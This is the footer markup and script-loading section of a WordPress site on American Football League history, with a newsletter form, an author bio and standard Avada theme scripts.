	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
		<section id="recent-posts-3" class="fusion-footer-widget-column widget widget_recent_entries">
		<h4 class="widget-title">Recent Articles</h4>
		<ul>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/pro-football-hall-of-fame-density-afl-vs-nfl/">Pro Football Hall of Fame Density &#8211; AFL vs. NFL</a>
									</li>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/the-1962-union-oil-san-diego-chargers-card-set/">The 1962 Union Oil San Diego Chargers Card Set</a>
									</li>
											<li>
					<a href="https://talesfromtheamericanfootballleague.com/jets-tackle-winston-hill-is-a-hall-of-famer/">Jets&#8217; Tackle Winston Hill is a Hall of Famer</a>
									</li>
					</ul>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							
Deprecated: join(): Passing glue string after array is deprecated. Swap the parameters in /www/wp-content/plugins/wysija-newsletters/helpers/render_engine.php on line 1142
<section id="wysija-4" class="fusion-footer-widget-column widget widget_wysija"><h4 class="widget-title">Subscribe to our Newsletter</h4><div class="widget_wysija_cont"><div id="msg-form-wysija-4" class="wysija-msg ajax"></div><form id="form-wysija-4" method="post" action="#wysija" class="widget_wysija">

Want to be notified when new posts are published?  Enter your email address here.
<p class="wysija-paragraph">
    
    
    	<input type="text" name="wysija[user][email]" class="wysija-input validate[required,custom[email]]" title="Email" placeholder="Email" value="" />
    
    
    
    <span class="abs-req">
        <input type="text" name="wysija[user][abs][email]" class="wysija-input validated[abs][email]" value="" />
    </span>
    
</p>

<input class="wysija-submit wysija-submit-field" type="submit" value="Subscribe!" />

    <input type="hidden" name="form_id" value="1" />
    <input type="hidden" name="action" value="save" />
    <input type="hidden" name="controller" value="subscribers" />
    <input type="hidden" value="1" name="wysija-page" />

    
        <input type="hidden" name="wysija[user_list][list_ids]" value="3" />
    
 </form></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="fusion_author-widget-2" class="fusion-footer-widget-column widget fusion-author-widget"><h4 class="widget-title">Todd Tobias</h4>		<div class="fusion-author-widget-content fusion-author-widget-separator">
			
			
			
											<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-biography">
					Todd Tobias's interest in the American Football League began in 1998, when he wrote his master's thesis about Sid Gillman.  He created this site to educate and entertain football fans with the stories of the American Football League, 1960-1969.  You can follow Todd and get more AFL history on Twitter @TalesfromtheAFL.				</div>
			
											<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-social">
									</div>
			
							<div class="fusion-author-widget-sep"></div>
				<div class="fusion-author-widget-date">
										May 22nd, 2013				</div>
					</div>

		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2012 - <script>document.write(new Date().getFullYear());</script> Tales of the American Football League | All Rights Reserved | A <a href="https://skyeodell.com">SO</a>  Site	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Tales-from-the-American-Football-League-120130918046191/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="https://twitter.com/TalesfromtheAFL" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/todd-tobias-13a91b28/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-Child-Theme/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(function(){e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1725248942" id="simple-share-buttons-adder-ssba-js"></script>
<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=5.0.2" id="avada-faqs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
//# sourceURL=jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
//# sourceURL=fusion-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="text/javascript" id="avada-portfolio-js-extra">
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","content_break_point":"800"};
//# sourceURL=avada-portfolio-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=5.0.2" id="avada-portfolio-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1" id="fusion-chartjs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1" id="fusion-chart-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
//# sourceURL=fusion-column-bg-image-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1" id="fusion-waypoints-js"></script>
<script type="text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
//# sourceURL=fusion-animations-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1" id="fusion-animations-js"></script>
<script type="text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
//# sourceURL=fusion-equal-heights-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1" id="fusion-column-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
//# sourceURL=fusion-video-bg-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-container-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1" id="fusion-container-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1" id="fusion-content-boxes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0" id="jquery-count-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1" id="fusion-count-down-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1" id="jquery-count-to-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script type="text/javascript" id="fusion-counters-box-js-extra">
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
//# sourceURL=fusion-counters-box-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1" id="fusion-counters-box-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.easyPieChart.js?ver=2.1.7" id="jquery-easy-pie-chart-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1" id="fusion-counters-circle-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1" id="fusion-flip-boxes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1" id="fusion-gallery-js"></script>
<script type="text/javascript" id="jquery-fusion-maps-js-extra">
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https://talesfromtheamericanfootballleague.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-fusion-maps-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2" id="jquery-fusion-maps-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1" id="fusion-google-map-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0" id="jquery-event-move-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0" id="fusion-image-before-after-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/lottie.js?ver=5.7.1" id="lottie-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-lottie.js?ver=1" id="fusion-lottie-js"></script>
<script type="text/javascript" id="fusion-menu-js-extra">
/* <![CDATA[ */
var fusionMenuVars = {"mobile_submenu_open":"Open submenu of %s"};
//# sourceURL=fusion-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-menu.js?ver=1" id="fusion-menu-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1" id="bootstrap-modal-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1" id="fusion-modal-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1" id="fusion-progress-js"></script>
<script type="text/javascript" id="fusion-recent-posts-js-extra">
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E"};
//# sourceURL=fusion-recent-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1" id="fusion-recent-posts-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1" id="fusion-syntax-highlighter-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1" id="bootstrap-tab-js"></script>
<script type="text/javascript" id="fusion-tabs-js-extra">
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
//# sourceURL=fusion-tabs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1" id="fusion-tabs-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3" id="jquery-cycle-js"></script>
<script type="text/javascript" id="fusion-testimonials-js-extra">
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
//# sourceURL=fusion-testimonials-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1" id="fusion-testimonials-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=2.0" id="jquery-title-textillate-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1" id="fusion-title-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1" id="bootstrap-collapse-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1" id="fusion-toggles-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
//# sourceURL=fusion-video-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1" id="fusion-video-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/plugins/fusion-core/js/min/fusion-vertical-menu-widget.js?ver=5.0.2" id="avada-vertical-menu-widget-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
//# sourceURL=fusion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.0.2" id="fusion-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=4.1.5" id="lazysizes-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5" id="bootstrap-popover-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1" id="jquery-caroufredsel-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6" id="jquery-touch-swipe-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1" id="fusion-alert-js"></script>
<script type="text/javascript" id="fusion-carousel-js-extra">
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
//# sourceURL=fusion-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1" id="fusion-carousel-js"></script>
<script type="text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"true"};
//# sourceURL=fusion-flexslider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1" id="fusion-popover-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"\u003Cem\u003ELoading the next set of posts...\u003C/em\u003E","infinite_finished_msg":"\u003Cem\u003EAll items displayed.\u003C/em\u003E","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"infinite_scroll"};
//# sourceURL=fusion-blog-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1" id="fusion-blog-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1" id="fusion-button-js"></script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1" id="fusion-general-global-js"></script>
<script type="text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"40","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"0px","layout_mode":"boxed","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
//# sourceURL=avada-header-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.0.2" id="avada-header-js"></script>
<script type="text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"boxed","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"custom_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":"1"};
//# sourceURL=avada-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.0.2" id="avada-menu-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
//# sourceURL=fusion-scroll-to-anchor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1100px","typography_sensitivity":"1","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
//# sourceURL=fusion-responsive-typography-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://talesfromtheamericanfootballleague.com/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1" id="fusion-responsive-typography-js"></script>
